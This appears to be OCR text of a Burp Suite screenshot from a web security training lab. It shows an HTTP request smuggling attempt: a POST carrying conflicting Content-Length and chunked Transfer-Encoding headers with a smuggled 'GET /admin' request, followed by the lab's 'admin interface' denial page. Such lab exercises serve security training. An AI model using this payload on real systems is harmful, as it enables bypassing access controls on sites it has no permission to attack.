 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: https://0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net
Connection: close
Referer: https://0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net/
Cookie: session=hmIPIYuzpbDUW5RYmOEp7PL2HzHHQVSD
Content-Length: 28
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
响应
Raw 头 Hex HTML Render
xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status
is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/my-account">My
account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
Admin interface only available if logged in as
an administrator, or if requested from 127.0.0.1
</div>
</section>
</div>
</body>
</html>